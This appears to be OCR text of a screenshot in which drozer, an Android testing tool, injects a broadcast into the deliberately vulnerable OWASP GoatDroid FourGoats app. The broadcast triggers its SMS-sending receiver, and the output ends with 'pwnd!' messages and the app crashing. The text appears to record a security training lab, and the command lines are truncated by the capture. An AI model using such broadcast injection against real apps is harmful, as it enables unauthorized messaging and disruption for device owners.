 C:\WINDOWS\system32\cmd.exe - drozer.bat console connect
D:\app\Python27\Scripts>drozer.bat console connect
D:\app\Python27\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer
by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next re
from cryptography import utils, x509
Selecting 2ead71c31a5c35b0 (samsung SM-G9730 7.1.2)
.. ..:.
..o.. .r..
..a.. . ....... . ..nd
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 1234 -
ing message pwnd!
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 1234 -
ing message pwnd!
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 1234 -
ing message pwnd!
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz>
7
d drozer Server
Enabled
Server Details
SSL Enabled
Password Protected
Enabled
Connected
Active Sessions
M
FourGoats已停止运行
关闭应用
Starting drozer thread...